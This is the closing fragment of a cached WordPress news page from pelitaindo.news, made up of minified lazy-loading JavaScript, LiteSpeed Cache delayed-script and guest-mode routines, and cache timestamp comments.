I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-content/litespeed/js/fe64bc2515b71065c84fa6e07b05b1df.js?ver=15254"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 08:55:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 08:55:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->